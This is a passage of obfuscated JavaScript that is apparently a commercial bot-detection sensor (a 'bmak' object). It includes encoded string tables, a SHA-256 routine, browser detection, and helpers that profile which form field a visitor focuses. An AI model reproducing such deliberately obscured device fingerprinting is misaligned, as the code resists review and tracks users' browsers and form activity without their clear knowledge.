O7Q=x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(Rw,Nt(BlQ,Eg[z6])),Nt(JAQ,xc[bh()[YO(Cm)](bs,b7Q,rs)]())),Nt(p2Q,Rd)),Nt(TcQ,Eg[b4])),Nt(KxQ,bH)),Nt(vjQ,Eg[ct])),Nt(gw,Eg[rN])),Nt(M7Q,K4)),Nt(wIQ,g3)),Nt(AEQ,Eg[Lb])),Nt(ljQ,Qb)),Nt(dQQ,xc[Cq()[vv(WO)](U4,cWQ,cb([]),bq,jlQ)]())),Nt(GAQ,D6)),rg.pop(),O7Q;}break;case El:{var Yw=lcQ[tl];rg.push(bs);var qWQ=vX()[sr(vH)](D6,F4,Lr);var LQQ=Ag()[M4(MR)].apply(null,[vlQ,JO,cb([])]);var wlQ=qz;var NJQ=Yw[Cq()[vv(Lb)](Qb,PQQ,X9,RM,VjQ)]();while(QL(wlQ,NJQ[bN(typeof S0()[UB(rf)],x4('',[][[]]))?S0()[UB(nO)](lP,cb(cb(nO)),tg,DxQ):S0()[UB(qz)].call(null,O0,b4,w4,tIQ)])){if(It(LQQ[Ag()[M4(Zs)](UWQ,rf,R6)](NJQ[Ag()[M4(Rd)](Sg,jZ,KH)](wlQ)),Eg[xZ])||It(LQQ[Ag()[M4(Zs)](UWQ,rf,cb(cb(nO)))](NJQ[Ag()[M4(Rd)].apply(null,[Sg,jZ,FX])](x4(wlQ,nO))),qz)){qWQ+=nO;}else{qWQ+=qz;}wlQ=x4(wlQ,Eg[nO]);}var NYQ;return rg.pop(),NYQ=qWQ,NYQ;}break;case gY:{var ZFQ;var rQQ;rg.push(kEQ);var h2Q;for(ZFQ=qz;QL(ZFQ,lcQ[S0()[UB(qz)](O0,Qr,cb(cb([])),bz)]);ZFQ+=nO){h2Q=lcQ[ZFQ];}rQQ=h2Q[vX()[sr(Vp)].apply(null,[cb(cb([])),SxQ,Qr])]();if(TI[bh()[YO(K4)](MN,xWQ,cb({}))].bmak[dh()[Dz(JxQ)].apply(null,[hq,ng,cb(cb({})),Jf])][rQQ]){TI[bh()[YO(K4)].apply(null,[MN,xWQ,Gh])].bmak[dh()[Dz(JxQ)](bf,ng,cb(cb({})),Jf)][rQQ].apply(TI[bh()[YO(K4)](MN,xWQ,Lr)].bmak[dh()[Dz(JxQ)](cb(qz),ng,cg,Jf)],h2Q);}rg.pop();}break;case gW:{rg.push(SFQ);var n2Q=PQQ;var FGQ=vX()[sr(vH)](J3,hz,Lr);for(var gFQ=qz;QL(gFQ,n2Q);gFQ++){FGQ+=EO()[mU(YV)].apply(null,[S7Q,O0,vH,Jg]);n2Q++;}rg.pop();}break;case lY:{rg.push(nR);TI[bh()[YO(l0)].call(null,tf,kg,Sg)](function(){return vw.apply(this,[gW,arguments]);},Eg[X9]);rg.pop();}break;}};var mL=function(c7Q,YnQ){return c7Q==YnQ;};var QL=function(cGQ,OQQ){return cGQ<OQQ;};var r2Q=function(H2Q,TGQ){var djQ=TI["Math"]["round"](TI["Math"]["random"]()*(TGQ-H2Q)+H2Q);return djQ;};var UJQ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};function HA(){xc=new Object();if(typeof window!=='undefined'){TI=window;}else if(typeof global!==[]+[][[]]){TI=global;}else{TI=this;}}var McQ=function(ExQ){try{if(ExQ!=null&&!TI["isNaN"](ExQ)){var rJQ=TI["parseFloat"](ExQ);if(!TI["isNaN"](rJQ)){return rJQ["toFixed"](2);}}}catch(NcQ){}return -1;};var gGQ=function(){return Rp.apply(this,[HG,arguments]);};var gEQ=function(YYQ){var jAQ=1;var bcQ=[];var LK=TI["Math"]["sqrt"](YYQ);while(jAQ<=LK&&bcQ["length"]<6){if(YYQ%jAQ===0){if(YYQ/jAQ===jAQ){bcQ["push"](jAQ);}else{bcQ["push"](jAQ,YYQ/jAQ);}}jAQ=jAQ+1;}return bcQ;};var qw=function(gIQ){var lw=gIQ[0]-gIQ[1];var MJQ=gIQ[2]-gIQ[3];var SWQ=gIQ[4]-gIQ[5];var VlQ=TI["Math"]["sqrt"](lw*lw+MJQ*MJQ+SWQ*SWQ);return TI["Math"]["floor"](VlQ);};var TI;var UFQ=function(){return qS.apply(this,[Zl,arguments]);};var S2Q=function(sxQ){if(sxQ===undefined||sxQ==null){return 0;}var DnQ=sxQ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return DnQ["length"];};var hlQ=function WK(QQQ,GIQ){'use strict';var xw=WK;switch(QQQ){case sF:{var OjQ=GIQ[tl];var GFQ;rg.push(L2Q);return GFQ=OjQ&&mL(dh()[Dz(sT)].apply(null,[bf,hh,cb(qz),FX]),typeof TI[bh()[YO(Od)].call(null,PX,R4,Lb)])&&bN(OjQ[vX()[sr(qz)](KH,RO,mYQ)],TI[qb(typeof bh()[YO(n0)],x4('',[][[]]))?bh()[YO(Od)](PX,R4,WO):bh()[YO(n0)].call(null,QxQ,mV,X9)])&&qb(OjQ,TI[bh()[YO(Od)](PX,R4,cb(nO))][dh()[Dz(Rd)](D6,QO,PX,jg)])?rB()[XV(D6)](wq,vH,Uz,cb(cb([])),Z7Q):typeof OjQ,rg.pop(),GFQ;}break;case tQ:{var dJQ=GIQ[tl];return typeof dJQ;}break;case hY:{var DEQ=GIQ[tl];var Aw=GIQ[jc];var FWQ=GIQ[Rn];rg.push(hcQ);DEQ[Aw]=FWQ[qb(typeof EO()[mU(Od)],x4([],[][[]]))?EO()[mU(z6)](s5,tb,bH,AT):EO()[mU(nO)].call(null,REQ,Gh,w2Q,jEQ)];rg.pop();}break;case NA:{var knQ=GIQ[tl];var nAQ=GIQ[jc];var hw=GIQ[Rn];return knQ[nAQ]=hw;}break;case tl:{var MQQ=GIQ[tl];var dYQ=GIQ[jc];var GjQ=GIQ[Rn];rg.push(Tk);try{var wJQ=rg.length;var gWQ=cb({});var DYQ;return DYQ=WN(F,[bN(typeof vX()[sr(Od)],x4('',[][[]]))?vX()[sr(KH)].call(null,b4,vm,dGQ):vX()[sr(rN)](X9,Ut,D6),bh()[YO(Ap)].apply(null,[FO,zWQ,g3]),Ag()[M4(PM)](kYQ,Cm,lg),MQQ.call(dYQ,GjQ)]),rg.pop(),DYQ;}catch(BIQ){rg.splice(Pb(wJQ,nO),Infinity,Tk);var ww;return ww=WN(F,[vX()[sr(rN)](Uz,Ut,D6),bN(typeof dh()[Dz(Vr)],'undefined')?dh()[Dz(U4)].call(null,MN,mEQ,bH,PK):dh()[Dz(fV)](jg,Dg,q0,Zq),Ag()[M4(PM)](kYQ,Cm,fV),BIQ]),rg.pop(),ww;}rg.pop();}break;case A:{return this;}break;case RW:{var fxQ=GIQ[tl];rg.push(IxQ);var CxQ;return CxQ=WN(F,[EO()[mU(D6)].call(null,nH,vg,KH,U4),fxQ]),rg.pop(),CxQ;}break;case qW:{return this;}break;case x7:{return this;}break;case pn:{var g7Q;rg.push(Hm);return g7Q=bh()[YO(ct)](q0,tEQ,qz),rg.pop(),g7Q;}break;case XW:{var YJQ=GIQ[tl];rg.push(GQQ);var zYQ=TI[bN(typeof Cq()[vv(Qb)],x4([],[][[]]))?Cq()[vv(U4)](mR,lK,cb(cb(nO)),Ap,K2Q):Cq()[vv(qz)](vH,MM,XN,JO,hcQ)](YJQ);var z7Q=[];for(var mQQ in zYQ)z7Q[S0()[UB(bH)](jg,Pf,Z6,wr)](mQQ);z7Q[qb(typeof bh()[YO(Rd)],'undefined')?bh()[YO(jM)].apply(null,[hN,Cg,cb([])]):bh()[YO(n0)](fGQ,lGQ,XN)]();var mK;return mK=function EWQ(){rg.push(hM);for(;z7Q[S0()[UB(qz)](O0,vN,MN,FV)];){var vGQ=z7Q[vX()[sr(rf)].apply(null,[l0,bb,Qb])]();if(np(vGQ,zYQ)){var RYQ;return EWQ[EO()[mU(z6)].apply(null,[BK,PX,bH,AT])]=vGQ,EWQ[dh()[Dz(lg)](ZB,tA,YB,j4)]=cb(nO),rg.pop(),RYQ=EWQ,RYQ;}}EWQ[dh()[Dz(lg)](fV,tA,FX,j4)]=cb(Eg[xZ]);var rjQ;return rg.pop(),rjQ=EWQ,rjQ;},rg.pop(),mK;}break;case N7:{rg.push(Qs);this[dh()[Dz(lg)](Id,Hr,lg,j4)]=cb(qz);var dK=this[lb()[I6(IP)].apply(null,[O0,hZ,RIQ,cb(cb({}))])][qz][qb(typeof bh()[YO(J3)],x4('',[][[]]))?bh()[YO(lg)](Rd,GH,Pf):bh()[YO(n0)](Cw,nFQ,hZ)];if(bN(dh()[Dz(fV)](j4,fh,vN,Zq),dK[vX()[sr(rN)](bq,kZ,D6)]))throw dK[Ag()[M4(PM)].call(null,fk,Cm,wX)];var GcQ;return GcQ=this[bN(typeof bh()[YO(D6)],x4([],[][[]]))?bh()[YO(n0)].call(null,TlQ,Fq,PZ):bh()[YO(bs)](rp,cAQ,M3)],rg.pop(),GcQ;}break;case B:{var qFQ=GIQ[tl];var dlQ;rg.push(vxQ);return dlQ=qFQ&&mL(dh()[Dz(sT)](cb(cb([])),Rg,Jf,FX),typeof TI[bh()[YO(Od)](PX,kg,Rd)])&&bN(qFQ[vX()[sr(qz)].apply(null,[cb(cb(nO)),Xw,mYQ])],TI[bh()[YO(Od)](PX,kg,XN)])&&qb(qFQ,TI[bh()[YO(Od)](PX,kg,KH)][dh()[Dz(Rd)].apply(null,[w4,hf,Ap,jg])])?rB()[XV(D6)](Fp,vH,b4,zN,Z7Q):typeof qFQ,rg.pop(),dlQ;}break;case AJ:{var NWQ=GIQ[tl];return typeof NWQ;}break;case O7:{var XQQ=GIQ[tl];rg.push(rw);var OIQ;return OIQ=XQQ&&mL(qb(typeof dh()[Dz(mX)],x4('',[][[]]))?dh()[Dz(sT)](IZ,kcQ,mX,FX):dh()[Dz(U4)](YB,wxQ,cb([]),GGQ),typeof TI[bh()[YO(Od)](PX,M2Q,qz)])&&bN(XQQ[bN(typeof vX()[sr(bs)],'undefined')?vX()[sr(KH)].call(null,cb(nO),fK,AAQ):vX()[sr(qz)](w4,g8,mYQ)],TI[bh()[YO(Od)](PX,M2Q,hN)])&&qb(XQQ,TI[bh()[YO(Od)](PX,M2Q,XH)][bN(typeof dh()[Dz(ON)],x4([],[][[]]))?dh()[Dz(U4)](U4,q0,JO,ccQ):dh()[Dz(Rd)](vb,DT,cb(qz),jg)])?rB()[XV(D6)](Q2Q,vH,q0,R6,Z7Q):typeof XQQ,rg.pop(),OIQ;}break;case lA:{var GJQ=GIQ[tl];return typeof GJQ;}break;case B7:{var VYQ=GIQ[tl];var AjQ;rg.push(rIQ);return AjQ=VYQ&&mL(bN(typeof dh()[Dz(WO)],x4([],[][[]]))?dh()[Dz(U4)](nz,BEQ,WO,sYQ):dh()[Dz(sT)].apply(null,[M3,Bq,cb({}),FX]),typeof TI[bh()[YO(Od)].call(null,PX,ZWQ,lg)])&&bN(VYQ[vX()[sr(qz)].apply(null,[Qh,jxQ,mYQ])],TI[bh()[YO(Od)](PX,ZWQ,p0)])&&qb(VYQ,TI[bh()[YO(Od)](PX,ZWQ,cg)][qb(typeof dh()[Dz(tb)],'undefined')?dh()[Dz(Rd)](D6,zP,bs,jg):dh()[Dz(U4)](sT,DJQ,Zs,hcQ)])?rB()[XV(D6)](RJQ,vH,Vk,t3,Z7Q):typeof VYQ,rg.pop(),AjQ;}break;}};var EFQ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var R5=function(){return Rp.apply(this,[RW,arguments]);};var LFQ=function(){return WP.apply(this,[gY,arguments]);};var AK=function(MGQ,lWQ){return MGQ>>>lWQ|MGQ<<32-lWQ;};var tjQ=function(){return Rp.apply(this,[qW,arguments]);};var SnQ=function(){qM=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var cIQ=function(){ws=["%N\nHb","#","\"O3>","5\x3fL\";N","u+j\f","0GCG*4)^F\'","M#^","S\f4#I9","\vN\b*#\"Gq)3#K","JCN(#do<cbd/*R","9)LED734","<\"A/> N\t\n:%tPM","\b1\"Uv1\x40v3VPB.f7V\x40bW=*D2","\b%:","&1G","3+","\x406z*;B7&u33VPL5","!7C\"\x07GEf$+!OA1","%\\\x401A1#I/D\v84Q","#y0o","s=f","#/*^I;~","gfqOGow","j","\v>=O","\v$","&))OV\'V","pE*$!9F0],","7A(E\"\x40\t","!(KRI","\f","\r/.VYD6/7l\b\x40\'Q89<H","C7^9<","i\v\bz\x40/W","!ML!W+*$E\t","!\t7GSE7/2Z\nzQ","PDO1/)Z(I#K\v1(H","=)A:&","( M\x3f<s#%QE","<*V57\f0/","(A;3","6(^\fC-\x40&==S9<","+Q","&5s","%\\\x40.W,&O<B\v2)LVf7\'2V\f\\","6.!","9.VY","6#0kH\']\t","1 I,p,Sn)\x40o","%DS<3V^","/%CCn#-M\fM","()>v\vi-Q46a\r7;M:%","QW/S","05!MD/W","3&c!3GC","^,A3","U\f;3","3O\"`A^O3#6KXP,V1!Ev=S]#,NU*f+]\x40!F","\\I-\x408(;H","csbx0l\by0=\x00p*u(({k\x40\'% ZB*[4\"N&#S\n#6UIX\x3fvu\rKwKHadF","*%L\fd2\x40=, P%&u.","L/G","\b$1","6L\v","8!TXF$2+M(\x400_+&O%","T$5D\t","B`<HbK`\x07(m0t5s\v1\te*!N0\x3fsKE\x07Xdx;\"3a*1b<;sVctv9t%\v\x3f1b*1b;+sYk\x07v=t%p\x3f3a*1\bb<;sVc\x00/v9t*t\x3f1o*1b<;sYc\x07v>t%p\x3f2ha*1>b<;sVcv9t%B\x3f1l*1K;NsVI\x07v3t%p\x3f4a*>\x00b<;\x07sVcv9t%^\x3f1q*1b\x3f;sYw\x07v9t%p\x3f2ha*>b<;sVctv9t%t\x3f1s*1b>NsYg\x07v7t%p\x3f63a*1cb<;sVb/\x00tv9t*`\x3f1o*1b8sV{\x07v4t%p\x3f1a*1cb<;\rsVc\x00/v9t%B\x3f1q*1b>+sVo\x07v0t%p\x3f6\ra*1b<;sVc\x07/v9t%`\x3f1t*1b\x3f+sYg\x07v1t%q6ha*>b<;sVcv9t%`\x3f1h*1b<;sYc\x07v5t%p\x3f3ha*>\bb<;\vsVcv9t*`\x3f1o*1b8sVg\x07v<t%p\x3f5ha*1kb<;\tsVc/v9t%\x3f1v*1K;NsVU\x07v-t%p\x3f4ha*1\x00b<;sVcv9t%x\x3f1n*1b9sVw\x07v1t%p\x3f1a*>b<;sVcv9t%t\x3f1h*1b\x3fsVQ\x07v+t%p\x3f5a*>b<;sVb/\x00tv9J5d\b1d5f`+qVr\n-~9t%p%8wY:`+3hc!~9]{=\rf:cC.\x3fZdhiJox\x3f1f\x07b/\fcap\x07q c/U\v1i,`:c]g63}hs\x3f&2+d:b`<+cv\x07/e\x3fhs4zK!:q\'RVd\x079d)Z&!/\v:b<\f4cpk<~)`\x07A-Ia:\'&b<\x004cpk\f%k\rds=177T:e3LfcZI%y\fdx.a!U<\x3fll#~dx3a\x07b()!7cp{6\nAZ\v1a:8T\'3cp`ehs\x3f#d:b`<3\x40``%\nd=13(Y*!<\x3fnY{1\x07u-wp=13(YU<\x3fl\x07*y\rFt81\v:e-;\x40``\x00uM%s=1n>b`<5\tpmu\x07~;=14>m8.\x07cpn6$~;t8V\x3f1a9Xuop`\r\'q:F,x\x00a\v1`<cp`+v9d)h;!\x3f\rT:c(Ge`vStx)\x00#W:\vc<\x3f#V`\x07u5c/=14h>m8<\fHp`\x07~9gs=14\x3fx*!","A\v","S\v:;U",";:M8&d;%LE","\'\x40;\v:,tTS6/+Q","D5\'L\"\rMUD",",C_F0\'#Z\v",">:",".W%=L\v;","a: L","S*Y","!3)R",">7O","j7\fB","VXL +Q","DXE","\t3$D\r3","q\x07j(1\n\na","V!B\t","=ZW","J#f7;T3\x40"," D %kED(","b=7b7\x00","V6S\f<","\f33R^O6#","9t\x3f\f(8{ag`kQi*8Z-\\","$=L","\"V\x40","G0*(vl,B\t\f6P","O<7B\t^%LTS$2+M%","V,( P","\r!7","VU7F","7>M.:%LXT(","\\\n\x40&W1.L\b","lPW,!%KW","LI\'\\5E\r7>T\n3","DDO&2-PjUxf9<U\"K_E*1lcPyk\\,#g|v)\x00Wi`~jO$2-I!]{\'8r|!","\'3&]\x401","5 N\r2KVH+7PD6W","i]\nV9","\x40\r:)APU,)*D4S*&P","OW1W:7.T","3#IsH*+!K\nL!a6.L","9#CEH*(","54KGD\x00*!RK6","\x07<E\"","$M\\`02+RQ+]37!T\t9>M\f",">)L","S\t56N","1HH","BD1\x070K\nL G\b","I","p%:l7\'GC","O","#X(\t(*",",A5:m","1<:L","O\rG.[","\x07c5!Q\vJ0m,.","U\x3f",";!K]","I","i/0","\x00=!","&W\x3f","LTY1","n~5.%Q\fJ/S","XK","3Q","","%B\tB*N9 ","S$7D","<D6W","%W\b&7&C%","S3\'(","#A\b\"O.D","Q;z","W:;OqrG:%F\v.!\vQ0[x;O[475/FTEe%+Q\fD+\\P;\'A\t71U\f%`MDU6/ ZXJ$\b=ol\";OL^$!LVDk","=#E7&D","\vU#E"];};var UcQ=function P7Q(wnQ,tGQ){'use strict';var b2Q=P7Q;switch(wnQ){case q2:{var K5=function(GnQ,m7Q){rg.push(EP);if(cb(TnQ)){for(var Bw=qz;QL(Bw,qQQ);++Bw){if(QL(Bw,WO)||bN(Bw,Qh)||bN(Bw,Eg[Rd])||bN(Bw,tg)){JK[Bw]=QR(nO);}else{JK[Bw]=TnQ[S0()[UB(qz)](O0,zB,IZ,lN)];TnQ+=TI[Ag()[M4(bH)].call(null,xFQ,zN,Vr)][vX()[sr(TN)](Qh,Mj,TO)](Bw);}}}var V2Q=vX()[sr(vH)](ON,Xb,Lr);for(var GWQ=qz;QL(GWQ,GnQ[S0()[UB(qz)].apply(null,[O0,cb(cb(qz)),IZ,lN])]);GWQ++){var fEQ=GnQ[Ag()[M4(Rd)].call(null,j9,jZ,bq)](GWQ);var sEQ=m6(KM(m7Q,Eg[U4]),xc[S0()[UB(D6)](XH,Ap,Y3,lAQ)]());m7Q*=Eg[bH];m7Q&=Eg[vH];m7Q+=xc[bh()[YO(xZ)](p0,dz,Bh)]();m7Q&=Eg[KH];var jcQ=JK[GnQ[vX()[sr(sT)](tf,Mx,PZ)](GWQ)];if(bN(typeof fEQ[S0()[UB(sT)](Jf,cb({}),IZ,A2Q)],dh()[Dz(sT)](XN,lO,s3,FX))){var wWQ=fEQ[S0()[UB(sT)](Jf,jM,YB,A2Q)](qz);if(It(wWQ,WO)&&QL(wWQ,qQQ)){jcQ=JK[wWQ];}}if(It(jcQ,qz)){var DjQ=dq(sEQ,TnQ[S0()[UB(qz)].apply(null,[O0,bq,nz,lN])]);jcQ+=DjQ;jcQ%=TnQ[S0()[UB(qz)](O0,K4,jg,lN)];fEQ=TnQ[jcQ];}V2Q+=fEQ;}var UEQ;return rg.pop(),UEQ=V2Q,UEQ;};var wcQ=function(TjQ){var bEQ=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var pQQ=0x6a09e667;var hK=0xbb67ae85;var CFQ=0x3c6ef372;var xxQ=0xa54ff53a;var EGQ=0x510e527f;var QnQ=0x9b05688c;var qGQ=0x1f83d9ab;var K7Q=0x5be0cd19;var W2Q=Y7Q(TjQ);var ElQ=W2Q["length"]*8;W2Q+=TI["String"]["fromCharCode"](0x80);var DWQ=W2Q["length"]/4+2;var g2Q=TI["Math"]["ceil"](DWQ/16);var EjQ=new (TI["Array"])(g2Q);for(var tnQ=0;tnQ<g2Q;tnQ++){EjQ[tnQ]=new (TI["Array"])(16);for(var HGQ=0;HGQ<16;HGQ++){EjQ[tnQ][HGQ]=W2Q["charCodeAt"](tnQ*64+HGQ*4)<<24|W2Q["charCodeAt"](tnQ*64+HGQ*4+1)<<16|W2Q["charCodeAt"](tnQ*64+HGQ*4+2)<<8|W2Q["charCodeAt"](tnQ*64+HGQ*4+3)<<0;}}var Sw=ElQ/TI["Math"]["pow"](2,32);EjQ[g2Q-1][14]=TI["Math"]["floor"](Sw);EjQ[g2Q-1][15]=ElQ;for(var kJQ=0;kJQ<g2Q;kJQ++){var QIQ=new (TI["Array"])(64);var kFQ=pQQ;var YFQ=hK;var tWQ=CFQ;var JYQ=xxQ;var HIQ=EGQ;var VK=QnQ;var dcQ=qGQ;var xGQ=K7Q;for(var jYQ=0;jYQ<64;jYQ++){var wFQ=void 0,W7Q=void 0,nYQ=void 0,vYQ=void 0,mGQ=void 0,MxQ=void 0;if(jYQ<16)QIQ[jYQ]=EjQ[kJQ][jYQ];else{wFQ=AK(QIQ[jYQ-15],7)^AK(QIQ[jYQ-15],18)^QIQ[jYQ-15]>>>3;W7Q=AK(QIQ[jYQ-2],17)^AK(QIQ[jYQ-2],19)^QIQ[jYQ-2]>>>10;QIQ[jYQ]=QIQ[jYQ-16]+wFQ+QIQ[jYQ-7]+W7Q;}W7Q=AK(HIQ,6)^AK(HIQ,11)^AK(HIQ,25);nYQ=HIQ&VK^~HIQ&dcQ;vYQ=xGQ+W7Q+nYQ+bEQ[jYQ]+QIQ[jYQ];wFQ=AK(kFQ,2)^AK(kFQ,13)^AK(kFQ,22);mGQ=kFQ&YFQ^kFQ&tWQ^YFQ&tWQ;MxQ=wFQ+mGQ;xGQ=dcQ;dcQ=VK;VK=HIQ;HIQ=JYQ+vYQ>>>0;JYQ=tWQ;tWQ=YFQ;YFQ=kFQ;kFQ=vYQ+MxQ>>>0;}pQQ=pQQ+kFQ;hK=hK+YFQ;CFQ=CFQ+tWQ;xxQ=xxQ+JYQ;EGQ=EGQ+HIQ;QnQ=QnQ+VK;qGQ=qGQ+dcQ;K7Q=K7Q+xGQ;}return [pQQ>>24&0xff,pQQ>>16&0xff,pQQ>>8&0xff,pQQ&0xff,hK>>24&0xff,hK>>16&0xff,hK>>8&0xff,hK&0xff,CFQ>>24&0xff,CFQ>>16&0xff,CFQ>>8&0xff,CFQ&0xff,xxQ>>24&0xff,xxQ>>16&0xff,xxQ>>8&0xff,xxQ&0xff,EGQ>>24&0xff,EGQ>>16&0xff,EGQ>>8&0xff,EGQ&0xff,QnQ>>24&0xff,QnQ>>16&0xff,QnQ>>8&0xff,QnQ&0xff,qGQ>>24&0xff,qGQ>>16&0xff,qGQ>>8&0xff,qGQ&0xff,K7Q>>24&0xff,K7Q>>16&0xff,K7Q>>8&0xff,K7Q&0xff];};var R7Q=function(){var Ow=pWQ();var ZK=-1;if(Ow["indexOf"]('Trident/7.0')>-1)ZK=11;else if(Ow["indexOf"]('Trident/6.0')>-1)ZK=10;else if(Ow["indexOf"]('Trident/5.0')>-1)ZK=9;else ZK=0;return ZK>=9;};var AxQ=function(){var Pw=NnQ();var J7Q=TI["Object"]["prototype"]["hasOwnProperty"].call(TI["Navigator"]["prototype"],'mediaDevices');var MjQ=TI["Object"]["prototype"]["hasOwnProperty"].call(TI["Navigator"]["prototype"],'serviceWorker');var V7Q=! !TI["window"]["browser"];var IWQ=typeof TI["ServiceWorker"]==='function';var xQQ=typeof TI["ServiceWorkerContainer"]==='function';var sw=typeof TI["frames"]["ServiceWorkerRegistration"]==='function';var IGQ=TI["window"]["location"]&&TI["window"]["location"]["protocol"]==='http:';var XxQ=Pw&&(!J7Q||!MjQ||!IWQ||!V7Q||!xQQ||!sw)&&!IGQ;return XxQ;};var NnQ=function(){var XlQ=pWQ();var XGQ=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](XlQ);var jQQ=TI["navigator"]["platform"]==='MacIntel'&&TI["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](XlQ)&&!TI["window"]["MSStream"]&&typeof TI["navigator"]["standalone"]!=='undefined';return XGQ||jQQ;};var JcQ=function(QEQ){var PJQ=TI["Math"]["floor"](TI["Math"]["random"]()*100000+10000);var DcQ=TI["String"](QEQ*PJQ);var jnQ=0;var QlQ=[];var rYQ=DcQ["length"]>=18?true:false;while(QlQ["length"]<6){QlQ["push"](TI["parseInt"](DcQ["slice"](jnQ,jnQ+2),10));jnQ=rYQ?jnQ+3:jnQ+2;}var xEQ=qw(QlQ);return [PJQ,xEQ];};var xYQ=function(txQ){if(txQ===null||txQ===undefined){return 0;}var m5=function UxQ(VFQ){return txQ["toLowerCase"]()["includes"](VFQ["toLowerCase"]());};var PnQ=0;(BWQ&&BWQ["fields"]||[])["some"](function(gxQ){var HxQ=gxQ["type"];var PWQ=gxQ["labels"];if(PWQ["some"](m5)){PnQ=SJQ[HxQ];if(gxQ["extensions"]&&gxQ["extensions"]["labels"]&&gxQ["extensions"]["labels"]["some"](function(z5){return txQ["toLowerCase"]()["includes"](z5["toLowerCase"]());})){PnQ=SJQ[gxQ["extensions"]["type"]];}return true;}return false;});return PnQ;};var LWQ=function(wK){if(wK===undefined||wK==null){return false;}var KGQ=function kw(BJQ){return wK["toLowerCase"]()===BJQ["toLowerCase"]();};return bxQ["some"](KGQ);};var FYQ=function(fIQ){try{var QcQ=new (TI["Set"])(TI["Object"]["values"](SJQ));return fIQ["split"](';')["some"](function(R2Q){var D5=R2Q["split"](',');var zcQ=TI["Number"](D5[D5["length"]-1]);return QcQ["has"](zcQ);});}catch(YAQ){return false;}};var Fw=function(rnQ){var Z2Q='';var zGQ=0;if(rnQ==null||TI["document"]["activeElement"]==null){return WN(F,["elementFullId",Z2Q,"elementIdType",zGQ]);}var BGQ=['id','name','for','placeholder','aria-label','aria-labelledby'];BGQ["forEach"](function(znQ){if(!rnQ["hasAttribute"](znQ)||Z2Q!==''&&zGQ!==0){return;}var pxQ=rnQ["getAttribute"](znQ);if(Z2Q===''&&(pxQ!==null||pxQ!==undefined)){Z2Q=pxQ;}if(zGQ===0){zGQ=xYQ(pxQ);}});return WN(F,["elementFullId",Z2Q,"elementIdType",zGQ]);};var NxQ=function(njQ){var pEQ;if(njQ==null){pEQ=TI["document"]["activeElement"];}else pEQ=njQ;if(TI["document"]["activeElement"]==null)return -1;var BxQ=pEQ["getAttribute"]('name');if(BxQ==null){var WYQ=pEQ["getAttribute"]('id');if(WYQ==null)return -1;else return Bs(WYQ);}return Bs(BxQ);};var slQ=function(RnQ){var nJQ=-1;var mFQ=[];if(! !RnQ&&typeof RnQ==='string'&&RnQ["length"]>0){var VEQ=RnQ["split"](';');if(VEQ["length"]>1&&VEQ[VEQ["length"]-1]===''){VEQ["pop"]();}nJQ=TI["Math"]["floor"](TI["Math"]["random"]()*VEQ["length"]);var wQQ=VEQ[nJQ]["split"](',');for(var A7Q in wQQ){if(!TI["isNaN"](wQQ[A7Q])&&!TI["isNaN"](TI["parseInt"](wQQ[A7Q],10))){mFQ["push"](wQQ[A7Q]);}}}else{var QGQ=TI["String"](r2Q(1,5));var XcQ='1';var cjQ=TI["String"](r2Q(20,70));var sjQ=TI["String"](r2Q(100,300));var M5=TI["String"](r2Q(100,300));mFQ=[QGQ,XcQ,cjQ,sjQ,M5];}return [nJQ,mFQ];};var Mw=function(kIQ,HWQ){var RcQ=typeof kIQ==='string'&&kIQ["length"]>0;var ZxQ=!TI["isNaN"](HWQ)&&(TI["Number"](HWQ)===-1||AYQ()<TI["Number"](HWQ));if(!(RcQ&&ZxQ)){return false;}var B7Q='^([a-fA-F0-9]{31,32})$';return kIQ["search"](B7Q)!==-1;};var Lw=function(JFQ,WnQ,zFQ){var f2Q;rg.push(UQQ);do{f2Q=fT(Rn,[JFQ,WnQ]);}while(bN(dq(f2Q,zFQ),xc[bN(typeof lb()[I6(Lb)],x4('',[][[]]))?lb()[I6(YB)].call(null,J3,Y3,Yk,Zs):lb()[I6(K4)](Id,ON,q3,cb([]))]()));var NEQ;return rg.pop(),NEQ=f2Q,NEQ;};var lFQ=function(FEQ){var dEQ=NnQ(FEQ);rg.push(dAQ);var xJQ=TI[qb(typeof Cq()[vv(cH)],x4(vX()[sr(vH)](s3,Mj,Lr),[][[]]))?Cq()[vv(qz)].apply(null,[vH,MM,cb(cb(qz)),jM,zlQ]):Cq()[vv(U4)].call(null,K9,j7Q,FZ,K1,x7Q)][dh()[Dz(Rd)].apply(null,[cb(cb([])),WlQ,hN,jg])][dh()[Dz(D6)](cb(cb([])),XjQ,PX,O0)].call(TI[bh()[YO(bq)](ZM,IxQ,ct)][dh()[Dz(Rd)](cb(cb({})),WlQ,ZB,jg)],S0()[UB(bs)].call(null,mX,PM,nO,Nd));var 